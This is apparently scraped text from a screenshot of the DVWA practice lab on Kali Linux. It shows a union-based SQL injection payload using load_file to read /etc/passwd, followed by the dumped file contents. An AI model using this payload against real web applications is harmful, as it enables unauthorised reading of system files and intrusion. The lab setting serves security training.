 172.16.72.246:8080/vulnerabilities/sqli/?id=1'and+1%3D2+union+select+1%2Cload_file("%2Fetc%2Fpasswd")%3B% 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1'and 1=2 union select 1,load_file("/etc/passwd");#
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin